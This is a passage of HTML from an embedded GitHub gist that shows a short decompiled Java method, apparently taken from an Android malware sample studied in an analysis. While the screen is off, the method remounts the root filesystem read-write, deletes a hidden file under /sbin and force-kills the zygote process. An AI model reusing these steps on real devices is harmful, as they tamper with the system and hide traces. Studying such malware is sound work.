class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"remountAndKillZygote.java\">\n        <tr>\n          <td id=\"file-remountandkillzygote-java-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-remountandkillzygote-java-LC1\" class=\"blob-code blob-code-inner js-file-line\">    public final void remountAndKillZygote() {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-remountandkillzygote-java-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-remountandkillzygote-java-LC2\" class=\"blob-code blob-code-inner js-file-line\">        StringBuilder v0 = new StringBuilder().append(this).append(Decoder.decodeBase64(&quot;b25TdGFydENvbW1hbmQ9&quot;));  // onStartCommand=<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-remountandkillzygote-java-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-remountandkillzygote-java-LC3\" class=\"blob-code blob-code-inner js-file-line\">        int v1 = this.counter + 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-remountandkillzygote-java-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-remountandkillzygote-java-LC4\" class=\"blob-code blob-code-inner js-file-line\">        this.counter = v1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-remountandkillzygote-java-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-remountandkillzygote-java-LC5\" class=\"blob-code blob-code-inner js-file-line\">        v0.append(v1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-remountandkillzygote-java-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-remountandkillzygote-java-LC6\" class=\"blob-code blob-code-inner js-file-line\">        if((this.b) &amp;&amp; (stringUtils.checkScreenIsOF(this.ctx))) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-remountandkillzygote-java-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-remountandkillzygote-java-LC7\" class=\"blob-code blob-code-inner js-file-line\">            this.b = false;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-remountandkillzygote-java-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-remountandkillzygote-java-LC8\" class=\"blob-code blob-code-inner js-file-line\">            stringUtils.WriteString2File(&quot;1&quot;, new File(this.ctx.getFilesDir() + &quot;/klzg&quot;));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-remountandkillzygote-java-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-remountandkillzygote-java-LC9\" class=\"blob-code blob-code-inner js-file-line\">            SystemUtils.remount_fileSystem(&quot;/&quot;, &quot;rw&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-remountandkillzygote-java-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-remountandkillzygote-java-LC10\" class=\"blob-code blob-code-inner js-file-line\">            new File(&quot;/sbin/.tmpkcol&quot;).delete();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-remountandkillzygote-java-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-remountandkillzygote-java-LC11\" class=\"blob-code blob-code-inner js-file-line\">            SystemUtils.rm_rf(&quot;/sbin/.tmpkcol&quot;, false);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-remountandkillzygote-java-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-remountandkillzygote-java-LC12\" class=\"blob-code blob-code-inner js-file-line\">            SystemUtils.kill_9(&quot;zygote&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-remountandkillzygote-java-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-remountandkillzygote-java-LC13\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-remountandkillzygote-java-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-remountandkillzygote-java-LC14\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-remountandkillzygote-java-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-remountandkillzygote-java-LC15\" class=\"blob-code blob-code-inner js-file-line\">        c.a().b();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-remountandkillzygote-java-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-remountandkillzygote-java-LC16\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-remountandkillzygote-java-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-remountandkillzygote-java-LC17\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/alximw/e24c21cdfadff165ea6cf47886c95674/raw/b8ba8e7364c468c9e6258001e0166c30c986b7e4/remountAndKillZygote.java\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/alximw/e24c21cdfadff165ea6cf47886c95674#file-remountandkillzygote-java\" class=\"Link--inTextBlock\">\n          remountAndKillZygote.java\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')
